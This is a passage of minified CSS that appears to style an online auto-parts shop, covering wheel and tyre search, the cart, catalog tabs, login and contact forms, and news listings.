solid #3f3f3f;border-radius:6px;text-align:center;line-height:14px;color:#fff;font-size:12px;background-clip:padding-box;background-color:#7f7f7f;box-shadow:inset 0 1px 0 rgba(255,255,255,.35);background:-webkit-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:-moz-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:-o-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:-ms-linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%);background:linear-gradient(bottom, #0c0c0c 0%, #3f3f3f 100%)}.search_wheels_tyres:hover{color:#fff!important;background:-webkit-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:-moz-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:-o-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:-ms-linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%);background:linear-gradient(bottom, #3f3f3f 0%, #0c0c0c 100%)}.wheels_tyres2{background:#f9f9f9;border-radius:5px;border:solid 1px #e4e4e4}.wheels_tyres2
td{padding:12px
7px;vertical-align:middle}.wtdlm{border-right:dashed 1px #dadada}.wt-set-td-value{}.wt-set-td-value
td{vertical-align:top;padding:7px}.right-rgt{border-right:dashed 1px #dadada}*{margin:0;padding:0}*
body{color:#4a4a4a;font:0.8em/1.1em Arial,Helvetica,sans-serif;text-rendering:optimizespeed}body{background:radial-gradient(at top,#FEFFFF,#f2f2f2)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}img{border:0;vertical-align:middle}a{color:#4a4a4a;text-decoration:none}a:hover{text-decoration:underline}:focus{outline:0}h1,.h1{font-weight:normal;font-size:1.6em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}.h1-18{font-weight:normal;font-size:1.6em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h2,.h2{font-weight:normal;font-size:1.4em;line-height:1.15;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h3,.h3{font-weight:normal;font-size:1.2em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h4,.h4{font-weight:normal;font-size:1.1em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h5,.h5{font-weight:normal;font-size:1.1em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}h6,.h6{font-weight:normal;font-size:1.1em;font-family:"HPSimplified",Verdana,Arial,sans-serif;text-rendering:optimizespeed}form{display:inline}fieldset{border:0}legend{display:none}input,select,textarea{font-family:"HPSimplified",arial,helvetica,sans-serif;border:solid 1px #dadada;padding:7px;vertical-align:middle}input:hover,select:hover,textarea:hover{box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(82, 168, 236, 0.6);border-color:rgba(82, 168, 236, 0.8);outline:0
none}table{border:0;border-collapse:collapse;border-spacing:0;empty-cells:show;font-size:100%}caption,th,td{vertical-align:top;text-align:left;font-weight:normal}strong{font-weight:bold}address{font-style:normal}cite{font-style:normal}q,blockquote{quotes:none}q:before,q:after{content:''}small,big{font-size:0.9em}sup{font-size:0.7em;vertical-align:top}.block{display:block !important}small,.small{font-size:10px}ul,ol{list-style:none}select{color:#000;font-size:11px;padding:4px}.hidden{display:block !important;border:0
!important;margin:0
!important;padding:0
!important;font-size:0 !important;line-height:0 !important;width:0 !important;height:0 !important;overflow:hidden !important}.nobr{white-space:nowrap !important}.wrap{white-space:normal !important}.a-left{text-align:left !important}.a-center{text-align:center !important}.a-right{text-align:right !important}.v-top{vertical-align:top}.v-middle{vertical-align:middle}.f-left,.left{float:left !important}.f-right,.right{float:right !important}.f-none{float:none !important}.f-fix{float:left;width:100%}.no-display{display:none}.no-display-important{display:none !important}.no-margin{margin:0
!important}.no-padding{padding:0
!important}.no-bg{background:none !important}.clear{clear:both !important}.clearfix{clear:both !important;content:"."}.t-center{text-align:center}.t-right{text-align:right}.t-block{display:block}.p5{padding:5px}.no-margin{margin:0
!important}.t-bold{font-weight:bold}.resize-wrapper{margin:0
auto}.resize-wrapper-width-fixed{margin:0
auto;padding:10px
20px}.resize-wrapper-width-fixed ul:first-child{margin-left:0px}.resize-wrapper-width-fixed ul:last-child{margin-right:0px}.err{color:red}.green{color:green}.padding-13{padding:13px
13px 12px 13px}.padding-13-2{padding:6px
13px 6px}.padding-5{padding:5px}.placeholdr{color:gray}.layout{padding:10px}.new{background:url('/media/img/new.gif') no-repeat left center;width:19px;height:9px;display:inline-block}.height25{height:25px}.height100{height:100px}.w200{width:200px}.w235{width:24%}.w300{width:300px}.w330{width:330px}.w40percent{width:40% !important}.w50percent{width:85% !important}.w50percent2{width:50% !important}.w50percent-x{width:75% !important}.w75percent{}.w100percent{width:100% !important}.user-row{margin:6px
0 0px 0;display:block;width:100%}.user-row input[type='text'], .user-row input[type='password']{font:12px "HPSimplified",Arial,Helvetica,sans-serif;width:93%}.user-row input[type='checkbox']{vertical-align:top}.user-row .is-pass{width:93% !important}.user-row .is-submit,.is-submit{background:#ffe023 linear-gradient(to bottom, #ffe023 0%, #fff844 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0;border-radius:0;color:#000;font:bold 12px/14px "HPSimplified",Arial,Helvetica,sans-serif;padding:10px;border:0px;cursor:pointer}.is-submit:hover{background:#ffe85b}.is-remember{vertical-align:middle !important}.flogin{margin:0
!important}.farf{display:block;margin-top:-19px;padding:7px
3px 15px;text-align:center;font-weight:bold}.farf
a{font-family:Arial;padding:0
3px}.no-margin{margin:0px
!important}.margin5{padding:5px}.top20{margin-top:20px}.z-index-1{z-index:0}.z-index-main{z-index:1000}.z-index-king{z-index:1001}#ajax_indicator{background:#fff none repeat scroll 0 0;height:100%;left:0;opacity:0.8;position:fixed;top:0;width:100%;z-index:2030;display:none}#ajax_indicator .ai-info{display:block;margin-top:20%;color:rgba(20, 20, 20, 1)}#ajax_indicator
i{font-size:64px;padding:10px}.is-header{margin:0px
0px 10px 0px;padding:0px
0px;background:#F0F4FB linear-gradient( to bottom, #0D9ECE 0%, #1978E1 99%, #1978E1 100%, #1978E1 100%) repeat scroll 0 0}.is-slider{margin-bottom:20px !important}.head{display:block}.head .langs
a{text-decoration:none}.head .langs a:hover{text-decoration:none}.head .offices
a{text-decoration:none}.head .offices a:hover{text-decoration:none}.head .offices
i{font-size:14px}.logo{padding:0;border-radius:3px;background-size:auto}.logo .head-contacts{float:left;margin-left:100px;font-size:18px;text-transform:uppercase;padding:3px}.logo-text{font-size:26px;display:block;text-align:center;text-transform:lowercase;font:28px/0.8 'HPSimplified', 'Arial Narrow';text-shadow:1px 1px 1px #0048B1}.logo-text
small{font-size:16px}.logo-text
i{text-shadow:none}.logo-text:hover{text-decoration:none}.footer{padding-top:10px;padding-bottom:0 !important;margin:0px
0px 0px 0px;bottom:0px;background:transparent linear-gradient(to bottom, #fff 0%, #fafafa 96%, #fafafa 100%, #fff 100%) repeat scroll 0 0;border:solid 1px #e9e9e9;border-radius:2px;margin:10px
0px}.footer
ul{float:left;margin:0px
20px 0px 20px}.footer ul
li{padding:2px
0px 4px 0px}.footer ul
li.fhead{font-weight:bold}.footer
ul.copyrights{margin-right:0px;width:35%}.footer
p{padding:0px
5px}.footer .lft-colum{float:left}.footer .rgt-colum{float:right}.footer .rgt-colum
p{padding:2px
0px;text-align:right}.wrapper{min-width:1024px;width:100%;overflow:hidden;padding:0px
0px}.wrapper
.menu{float:left;width:21%;margin:0px
10px 0px 0px;min-width:225px}.reklama{text-align:center;padding:10px
!important}.wrapper .menu .item-menu,
.wrapper .menu .item-menu-nav,
.wrapper .menu .item-menu-inverse,.reklama{padding:1px;border-radius:2px;margin:0
0 10px;border-top:1px solid #e7e7e7;border-left:1px solid #e7e7e7;border-right:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7}.wrapper .menu
.inside{padding:10px
10px;background:#ffe023 linear-gradient(to bottom, #ffe023 0%, #fff844 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0}.nvl-title{padding:10px
15px 0px}.wrapper
.iaccount{padding:0px
20px 9px 20px !important}.wrapper .menu .menu-list{}.wrapper .menu .menu-list>li{text-overflow:ellipsis}.wrapper .menu .menu-list
li{margin:0px;border-bottom:1px solid #e7e7e7;overflow:hidden;white-space:nowrap}.wrapper .menu .menu-list li:last-child{border:0px}.wrapper .menu .menu-list li .g-lft-pic{width:20px;margin-right:10px}.wrapper .no-left-border{border-left:0 none !important}.content{overflow:hidden}.main{border:solid 1px #e7e7e7;padding:20px;background:#fff;border-radius:3px}.content .main .left-colum{width:auto;padding-right:20px}.content .main .rgt-colum{width:auto;padding-left:20px}.content .main .right-colum{width:300px}.search-item{}.search-menu{}.search-menu
ul{}.search-menu
li{float:left;font-size:12px;padding:9px
12px;margin-top:1px}.search-menu li:hover
a{text-decoration:none}.search-item .article,.grad{margin:0px}.search-item
.gradient{filter:none}.search-item .article .form-search{display:block}.search-item .article .article-text{border:solid 1px #d8d8d8;padding:7px;float:left;width:400px}.search-item .article .btn-search-article-index{}.search-item .article .article-text:hover{box-shadow:0 0 4px #d0d0d0}.custom-button,.info-button,.search-button{margin-left:2px;float:left;display:inline-block;border:solid 1px #d8d8d8;background:url([data-uri]);background:-moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(241,241,241,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(1%,rgba(255,255,255,0.01)), color-stop(100%,rgba(241,241,241,1)));background:-webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f1f1f1',GradientType=0 )}.custom-button span, .info-button span, .search-button
span{display:block;padding:5px
14px}.custom-button:hover,.info-button:hover,.search-button:hover{box-shadow:0 0 4px #d0d0d0}.info-button-more{padding:6px
14px !important}.search-item .article .inside-padding{padding:5px}.search-item
.hint{font-size:11px}.search-item .hint
a{text-decoration:none;border-bottom:1px dotted #000}.search-item .hint a:hover{text-decoration:none}.content
select{border:1px
solid #D8D8D8;padding:6px;font-size:12px}.content select:hover{box-shadow:0 0 4px #d0d0d0}.content .form-car-search
select{width:200px;display:block;margin:1px}.content .car-search{padding:20px
0px 0px 0px;background:url('/media/img/car.png') left center no-repeat;width:670px;margin:0
auto}.content .car-search .form-car-search{padding:0
0 0 185px;float:left}.content .news-item{margin:10px
26px 10px 0px;display:block}.content .news-item:first-child{float:left}.content .news-item:last-child{float:right}.content .news-item
a{text-decoration:underline}.content .news-item a:hover{text-decoration:underline}.content .news-item
.date{color:#8e8e8e;width:64px;border-radius:3px 3px 3px 3px;padding:2px
5px;display:inline-block}.content .action-index{float:left}.index-news-info{padding:0px
25px 0px 10px;vertical-align:top}.info-notice{min-width:200px;float:left;background-color:#f7f2e3;border:solid 1px #e6e0cc;border-radius:10px 10px 10px 10px;padding:14px
20px;margin-left:20px}.arrow-left{width:13px;height:21px;background:url("/media/img/arrow.png") no-repeat scroll right 0px transparent;position:absolute;margin-left:-32px}.arrow-top{width:21px;height:13px;background:url("/media/img/arrow.png") no-repeat scroll 0 -9px transparent;position:absolute;margin-left:-4px;margin-top:-25px}.absolute{position:absolute}.notice-langs{margin:18px
0 0}.notice-offices{margin:18px
0 0}#listlangs{display:none;min-width:100px;z-index:1}#listoffices{display:none;min-width:100px;z-index:1}.no-dotted{border:0px
!important}#menu-cart{color:#FFF !important;margin:-2px 0 -5px;padding:5px
10px}#menu-cart
a{color:#FFF}#menu-cart:hover{}.t-left{text-align:left !important}.t-right{text-align:right !important}.top-10{margin-top:10px !important}.top-20{margin-top:20px !important}.top-40{margin-top:40px !important}.bottom-10{margin-bottom:10px !important}.bottom-20{margin-bottom:20px !important}.bottom-40{margin-bottom:40px !important}.left-10{margin-left:10px !important}.left-20{margin-left:20px !important}.right-20{margin-left:20px !important}.static{}.static
p{margin:5px
5px 15px 10px;text-indent:7px;text-align:justify}.static ul li, .static ol
li{list-style:inside;padding-left:20px}.icount{border:solid 1px #d8d8d8;font-size:11px;width:25px;padding:1px;margin:0
10px}.center{text-align:center}.action{margin:10px;padding:20px;width:180px}.action:hover{box-shadow:0 0 4px #d0d0d0;border-radius:10px 10px 10px 10px}.item-product{padding:15px
0px 15px 0px;margin:2px
1px 5px 1px;border-bottom:solid 1px #dadada;display:inline-block;text-align:center}.item-product .descr-title{text-align:center;padding:10px}.item-product
.descr{text-align:center;padding:10px;height:42px;overflow:hidden}.item-product .descr-btn{text-align:center;padding:10px;overflow:hidden}.item-product:hover{box-shadow:0 0 4px #d0d0d0}.item-product_hover{box-shadow:0 0 4px #d0d0d0}.item-product
.lft{float:left}.item-product
.rgt{float:right}.item-product
.h3{font-size:12px}.product-img-inside{float:left;border:#e0e2e6 solid 1px;padding:5px;margin:10px;max-width:250px;background:#fff url('/media/img/2-0.gif') center center no-repeat;width:80px;height:62px}.fixed-height{display:inline-block;height:50px;width:97%;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.nivo-caption{font-size:12px;font-weight:bold;padding:7px
10px !important}.r-colum-overflow{width:100%;height:100%;overflow:hidden}.shadow-closed-notice{position:fixed;width:100%;left:0px;top:40%;background:none !important}.shadow-closed-notice-back{width:422px;height:152px;margin:-5px auto 0 !important}.shadow-notice-text-back{position:fixed;width:100%;left:0px;top:40%;background:none !important;border:0
!important}.shadow-text-up-view{background:#FFF;padding:10px;border:0;border:1px
solid #DDD;border-radius:4px;width:400px;height:130px;margin:0
auto}.article-title-top{float:left;padding:6px;width:115px}.search-item-content{margin:0px
0px 2px 0px;z-index:999}.reg-main-selected{background:#f1f1f1}.breadcrumbs,.bread-crumbs{display:block;width:100%;font-size:12px}.breadcrumbs a, .bread-crumbs
a{font-size:12px;color:#1188C1}.breadcrumbs .fa-caret-right, .bread-crumbs .fa-caret-right{padding:0px
5px}.set-search-grid{}.set-search-grid td,.set-search-grid
th{}.xsmalls{}.xsmalls
td{font-size:11px}.box-price-view{text-align:center;font-weight:bold;font-size:12px !important}.personal-discount{font-size:9px;background:#fff59f;text-align:center}.personal-discount
b{font-size:12px}.photo-class-img{border-radius:5px;max-height:60px}.product-info-fixed{margin:0px
0px}#tabs{border:solid 1px #D8D8D8 !important}#content_1{height:auto}.table-grid{border-collapse:inherit;border-spacing:3px}.table-grid
td{border-right:solid 2px #dadada;padding:2px
10px;margin:1px;vertical-align:middle}.table-grid td
p{margin:0px}.table-grid td input, .table-grid td
textarea{width:98%}.fixed-width-small{width:150px !important}.testimonials-message{padding:10px;border:solid 1px #dadada;border-radius:5px;margin:0px
0px 5px 0px}.testimonials-message
p{margin:1px}.date-raiting{font-size:11px;font-color:#dadada}.date-raiting
span{font-size:14px;font-weight:bold;border-radius:20px;background:#F2F2F2;display:inline-block;padding:6px
11px;border:solid 1px #DCDCDC}.prodcut-prices{min-width:300px;margin:0
auto}.is-absolut{position:absolute}.right-10{margin-right:10px}.t-weight{font-weight:bold}.artlook-descr{display:block;overflow:hidden}.igreyhov{float:right;margin-right:2px}#tabactive{font-weight:bold}.cat-tab2{display:block;float:left;font-size:13px;margin-right:3px;padding:7px}.cat-tab1{background:#fbfbfb;vertical-align:bottom;display:block}.cat-tab2 a.selected, .cat-tab2 a:hover, .cat-tab2 .selected,
.padding-catalog .selected, .padding-catalog b, .padding-catalog a:hover{border-radius:2px;background:#e05353!important;color:#fff!important}.cat-tab2 b, .cat-tab2 b.selected, .cat-tab1
b.selected{border-radius:2px;display:inline-block}.padding-catalog{display:inline-block;float:right;font-size:13px;padding:7px;text-align:right}.padding-catalog
a{color:#666;font-size:13px;margin-right:3px;padding:4px
5px}.cat-tab2 a, .padding-catalog b, .cat-tab2
b{display:inline-block;padding:4px
8px;color:#000;font-size:13px;margin-right:3px}.catalog-searcher-main{width:100%;background:#484848;color:#FFF;border-radius:4px}.catalog-searcher-main
td{text-align:center;vertical-align:middle;padding:5px}.simple-btn-searcher{background:#FFF !important}.sort_asc{vertical-align:middle;display:inline-block}.sort_desc{vertical-align:middle;display:inline-block}.sort_asc i, .sort_desc i,.sort_asc,.sort_desc{color:#ffd800 !important}.sort_all{vertical-align:middle;display:inline-block}.sort_asc:hover,.sort_desc:hover,.sort_all:hover{color:#FFF !important}.ssort
i{padding:0
2px 0px 0;font-size:14px}.ssort{color:#FFF;text-decoration:none}.ssort
span{font-size:12px}.money-hiddeble{height:17px;overflow:hidden}.money-hiddeble
span{display:block}.money-hiddeble:hover
span{padding:2px;text-align:center;font-size:11px}.money-hiddeble:hover{overflow:auto;position:absolute;height:auto;z-index:1;background:#FFF;border:1px
solid #f1f1f1;border-radius:5px;padding:7px
10px;box-shadow:0px 0px 4px #d0d0d0}.sp-cp-rp{margin:20px}.bxsh{box-shadow:1px 0px rgb(212,220,230), 1px 1px rgb(162,182,192), 2px 1px rgb(211,219,229), 2px 2px rgb(161,181,191), 3px 2px rgb(210,218,228), 3px 3px rgb(160,180,190), 4px 3px rgb(209,217,227), 4px 4px rgb(159,179,189), 5px 4px rgb(208,216,226), 5px 5px rgb(158,178,188), 6px 5px rgb(207,215,225), 6px 6px rgb(157,177,187), 7px 6px rgb(206,214,224), 7px 7px rgb(156,176,186), 8px 7px rgb(205,213,223), 8px 8px rgb(155,175,185)}.product-img-inside2{padding:15px;margin:15px;width:80px;max-width:100px}.product-img-main{padding:15px;margin:15px;max-width:250px}.left-p-images{width:0px}.right-p-images{text-align:center;min-width:350px}.g-p-notice{color:#7B7B7B;font-size:10px;border-top:solid 1px #f1f1f1;padding:10px
5px}.fyutube{margin:0
auto;text-align:center}.p-show-outhouse{color:#1188C1 !important;display:inline-block;margin:5px
0px}.class-documents{width:150px;padding:0px
0px}.class-documents
img{vertical-align:middle}.class-documents
p{padding:1px;margin:0px;display:none}.class-documents p:first-child{display:block}.class-documents:hover
p{display:block}.class-documents:hover p:first-child{display:none}.bannerViewZoneClass{border-radius:5px}.headerline{padding:5px}.headerline
.h1{margin-bottom:15px}.navi-cart-table{width:auto;text-align:center;width:265px}.navi-cart{display:inline-block;margin:38px
29px 0px 0px;text-align:center;font-weight:bold;position:absolute;right:0}.navi-cart:hover{}.cart-details{margin:0px
0px 0px 0px}.cart-details
li{display:block;padding:0px
0px;margin:0px}.cart-details li
a{margin:0px;padding:0px;text-decoration:none}.cart-details li
span{display:inline-block}.cart-details .icon-shopping-cart{font-size:16px}.cart_box_button{float:left;width:120px;margin:2px;background:#fff;cursor:pointer;display:block;text-align:center;z-index:12;text-decoration:none;font:bold 14px/17px "HPSimplified",Arial,Helvetica,sans-serif;height:16px;padding:14px
9px;border:2px
solid #dedce4;border-radius:2px}.main-page-catalog-marks{}.main-page-catalog-marks
table{display:block;margin:0
auto}.main-page-catalog-marks
td{padding:0px
10px 10px 0px}.main-page-catalog-marks td
strong{padding:2px
5px}.main-page-catalog-marks td strong
sup{font-size:10px;vertical-align:super}.main-page-catalog-marks
ul{}.main-page-catalog-marks ul
li{float:left;width:100%;height:24px}.main-page-catalog-marks ul li
a{font-size:12px;font-weight:bold;display:inline-block;padding:5px}.main-page-catalog-marks .letter-name{font-size:20px;color:#C00}.fixed-td-marks{width:150px}.index-wheels-tires{}.index-wheels-tires
p{padding:10px
5px 5px 0px}.wt-img-index{float:right}.info-wheels-tires{display:block;margin:16px
10px 0}.preOrderCart{display:none}.reg-form{}.reg-form input, .reg-form
select{font:12px/14px "HPSimplified",Arial,Helvetica,sans-serif !important}.reg-form input:hover, .reg-form select:hover{}.red{color:red !important}.article-field-active{display:inline-block}.article-field-active
img{vertical-align:top}.article-field-active
.is_notepad{display:none}.article-field-active .is_notepad
.is_note_item{background:none repeat scroll 0 0 #fff;border:2px
solid #dadada;border-radius:5px;display:block;padding:5px;font-weight:bold}.article-field-active:hover
.is_notepad{margin:-32px -41px 0;display:block;position:absolute}.order-preorder{line-height:11px;font-weight:normal}.menu-tabs{padding:0;clear:both;display:inline-block}.menu-tabs
li{display:inline-block;padding:10px
0px 0px 0px}.menu-tabs li:first-child
a{}.menu-tabs li:last-child
a{}.menu-tabs li
a{float:left;text-decoration:none;color:#000}.menu-tabs li.active
a{color:#ffe023 !important;text-decoration:none}.content-tabs{}.head-cat-search{font-size:12px;padding-left:16px;margin-bottom:-2px}.head-cat-search
span{font-size:12px;display:block;float:left}.head-cat-search
a{font-size:12px;display:block;text-decoration:none;padding:3px
8px 3px}.head-cat-search span.current
a{color:#000 !important;text-decoration:none;font-weight:bold;background:#ffe023 none repeat scroll 0 0}.head-cat-search span.current a:hover{color:#000 !important}.t-small{font-size:10px}.ss-search{width:100%}.ss-colum-0{width:90px;position:absolute;margin:5px
0 0 9px}.ss-colum-1{}.ss-colum-2{margin:4px
0 0;float:right;margin:-31px 5px 0px 0px}.ss-colum-2-select{display:block;font-size:17px;float:right;margin:12px
7px 0px 0px}.ss-colum-3{width:42px}.ss-colum-4{min-width:300px;vertical-align:middle;text-align:center;padding:0px;width:30%}.ss-colum-5{width:150px;vertical-align:middle;text-align:center}.sheen-search-fixed .ss-3{margin:-10px -3px 0px 0px!important}.sheen-search-fixed .ss-colum-2-select{margin:12px
12px 0px 0px!important}.sheen-search-fixed .ss-colum-2{position:absolute;top:50px;right:307px}.form-search
form{display:block}.search-item-content{display:block;position:relative}.search-item-content #article-field, .search-item-content #article-field2,#article-field2,#article-field3{border:0
none !important;background:#FFF}.chosen-container-active.chosen-with-drop .chosen-single{border:1px
solid #aaa !important}.search-item-content .ss-1,.ss-1{height:36px;background:none repeat scroll 0 0 #FFF;display:block;border:2px
solid #dedce4;margin:1px
2px 0px 0px;padding:5px
0px;border-radius:2px}.search-item-content .ss-1 #article-field, .search-item-content .ss-1 #article-field2, #article-field3,
.ss-1 #article-field2{font-size:12px;font-weight:bold;height:18px;min-width:73%;padding:9px;font-family:"HPSimplified",arial,helvetica,sans-serif;margin:0
0 0 18px}.search-item-content .ss-1 #article-field:hover, .search-item-content .ss-1 #article-field2:hover, #article-field3:hover,
.ss-1 #article-field2:hover{border:0px;box-shadow:none}.search-item-content .ss-2{margin:0px
0px 0px 0px}.search-item-content .chosen-container-single .chosen-single{height:26px;border-radius:2px}.search-item-content .ss-3,.ss-3{float:right;margin:-3px 0px 0px 0px}.search-item-content .ss-3 .search-article-class, .ss-3 .search-article-class{font-size:17px;background:#e62e04;height:42px;padding:11px;color:#fff;font-weight:bold;border-radius:0px;cursor:pointer;border:0
none;border-radius:2px}.crt-nxt{display:inline-block;background:#e62e04;padding:8px
10px;color:#000;font-weight:bold;border-radius:0px;cursor:pointer;border:0
none;font-family:"HPSimplified",arial,helvetica,sans-serif}.d2-btn{border-radius:2px;display:inline-block;background:#7f7f7f;padding:4px
10px;color:#fff !important;font-weight:bold;cursor:pointer;border:0
none;font-family:"helveticaneuecyrroman",arial,helvetica,sans-serif}.d2-btn:hover,.d2-btn-selected{background:#e62e04;color:#fff!important;text-decoration:none}.d2-current{background:#e62e04 !important;color:#fff !important}#overlayIn{background:#FF8E8E;color:#CCC;display:none;height:30px;width:153px;right:0;position:fixed;text-align:left;top:0;z-index:101}#overlayOut{background:#FF8E8E;color:#CCC;height:30px;width:153px;right:0;position:fixed;text-align:left;top:0;z-index:101}#overlayIn span, #overlayOut
span{color:rgb(255, 255, 255);display:block;padding:6px
6px 6px 38px;display:block;background:url('/media/img/24-0.gif') no-repeat left center}#bt-up{background:url("/media/img/bt-up.png") no-repeat scroll left top transparent;cursor:pointer;height:100px;opacity:0.2;overflow:hidden;position:fixed;right:50px;text-indent:-9999em;top:70%;width:100px}#notice{width:100%}.is-notice{background:#292929;margin:0px
0px;color:#fff}.is-notice a, .is-notice a:hover{color:#fff !important}.is-notice
.fa{font-size:16px}.notice-text{padding:10px;line-height:19px;font-size:14px}#table-link-forms{}#table-link-forms
td{font-size:14px;font-weight:bold;padding:10px}#table-link-forms td
a{text-decoration:none}.form_elements{border:1px
solid #aaa;width:99%;color:#000;font:12px "HPSimplified",Arial,Helvetica,sans-serif}.form_elements_err{border:1px
solid #e70000;width:99%}.form_elements_border{border:1px
solid #dadada}.msg-error{color:#e70000;font-size:10px}#tab-1{display:none}#tab-2{display:none}.forms-list{}.contact-form{width:570px;margin-top:10px}.contact-form
th{width:150px;vertical-align:middle}.contact-form th, .contact-form
td{padding:3px}#form_code,#form_code2{width:106px}.signin-form{width:370px;margin-top:20px;display:block;margin:0
auto}.signin-form td:first-child{width:370px}.signin-form
th{width:200px;vertical-align:middle}.signin-form th, .signin-form
td{padding:3px;vertical-align:middle;text-align:center}.signin-form
.form_elements{width:300px;padding:10px
0px}.table-info{}.thbg{background:#F0FCD6;font-weight:bold}.table-info th,.table-info
td{padding:10px;border:solid 1px #f1f1f1}.td-center
td{text-align:center}#add_car{display:none}.details-list{}.details-list
td{padding:6px
4px;vertical-align:middle}.details-list
td.cell{}.details-list tbody
tr{border-bottom:solid 1px #e7e7e7}.details-list tbody
tr.g{border-bottom:0px}.details-list thead tr th, table.tablesorter tfoot tr
th{font-weight:bold;padding:6px
1px 6px 1px;background:#484848;color:#FFF;font-size:11px}.details-list thead tr
.header1{background:#484848 url("/media/img/bg.gif") no-repeat left center;cursor:pointer;padding:6px
3px 5px 20px;color:#FFF}.details-list thead tr
.headerSortUp{background-image:url("/media/img/asc.gif")}.details-list thead tr
.headerSortDown{background-image:url("/media/img/desc.gif")}.details-list thead tr .headerSortDown, table.tablesorter thead tr
.headerSortUp{background-color:#717171}.details-list tbody tr:hover, .details-list tbody tr:hover>td{background:#fbfbfb}.details-list h1, .details-list .h1, .details-list h2, .selected-article
.h1{padding:5px
0px}.newsItemPg{width:100%;border-bottom:1px dashed #9e9e9e;margin-bottom:20px;padding-bottom:5px}.newsItemPg .news-dt{font-size:11px;font-weight:bold;float:none}.newsItemPg .news-title{float:none}.news-descr{clear:both;min-height:100px}.news-descr
img{float:left;border-radius:5px 5px 5px 5px;margin:10px;max-width:100%;max-height:100%}.autocatalog-odd{background:#f1f1f1;font-size:;padding:10px}.autocatalog-even{background:#fff;font-size:;padding:10px}.autocatalog-odd img, .autocatalog-even
img{width:50px}#search-API{float:left}.t-left
p{text-align:left}.cart-form
td{font-size:11px;padding:5px
10px !important;vertical-align:middle}.cart-form
input{border:0
none !important;color:#000;font-size:10px !important;font-weight:bold;padding:5px;width:25px}.category-name{}.category-list{font-size:14px}ul.tabNavigation{list-style:none outside none;padding:0px;margin:0;color:#494949;width:100%}ul.tabNavigation
li{float:left;padding:10px
10px 10px 0px}ul.tabNavigation li
a{color:#494949;font-size:16px;font-weight:bold;text-decoration:none}ul.tabNavigation li a.selected, ul.tabNavigation li a:hover{color:#E70000;text-decoration:none}ul.tabNavigation .last
a{background:none}#t1,#t2{float:left}.contacts-table{}.contacts-table
td{padding:0px
20px 20px 0px}.contacts-table .contact-form
td{padding:2px
!important}.faqItemPg{width:100%;margin:0px
0px 10px 0px;padding-bottom:5px}.faqItemPg .faq-title
h2{float:none}.faq-descr{clear:both}.bread-crumbs{font-size:12px;margin:0px
0px 10px 0px}.to-cars{width:100%}.to-cars
li{float:left;display:block;text-align:center;width:18%;height:78px;margin:5px}.to-cars li
a{font-weight:bold;font-size:12px}.td-model{padding:10px
5px}.model-bigger{font-size:12px;padding:0px
0px 5px 0px;display:block}.TO-Table{}.TO-Table
th{font-weight:bold;background:#d0e7ff;padding:7px}.TO-Table
tr.odd{background:#ebffcc;cursor:pointer}.TO-Table
tr.even{background:#f7ffea;cursor:pointer}.TO-Table tr:hover{background:#d7fdff}#map_canvas{width:100%;height:400px}.timegen{font-size:11px;color:#A3A3A3}.sup{font-size:10px;vertical-align:super;position:}.wprice{border-bottom:1px dotted #dadada;color:#000;font-size:10px;font-weight:normal;margin:0
!important;padding:3px
!important}.cart-minus-plus{font-size:14px;font-weight:bold;display:block;float:left;text-decoration:none}.cart-alert{padding:10px;border:solid 2px #dadada;border-radius:5px 5px 5px 5px;text-align:center;background:#FFF;position:absolute;margin:0px
0px 0px 48px;display:none;margin:11px
0 0 -71px;z-index:1}.cart-info-margins{width:30px;vertical-align:top;text-align:right}.i-cart-item{border:0
none;font-family:Arial,Helvetica,sans-serif !important;font-size:11px!important;padding:2px;width:20px}.g-price-cart .ui-spinner-input{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:medium none;color:inherit;margin:4px
9px;padding:0;vertical-align:middle}.g-price-cart .ui-spinner{display:inline-block;border-radius:2px!important}.margins-alert{text-align:left;background-color:#fff;border:3px
solid #dadada;border-radius:10px;margin-left:-296px;margin-top:-8px;padding:14px;position:absolute;width:280px;z-index:10001}.ared{color:#e70000}.margin-inform{color:red;font-weight:bold;line-height:10px}.selected-article{width:100%}.selected-article
td{vertical-align:middle}.selected-article td:last-child{padding:2px
0px}.filter-search{}.filter-query{font-family:"HPSimplified",Arial,Helvetica,sans-serif;padding:7px;border:1px
solid #aaa;width:220px;color:#000;font-weight:bold}.float-right-article-search{float:right}.g-head
i{font-size:16px}.g-image{width:50px;vertical-align:middle}.g-sid{width:30px;padding:1px
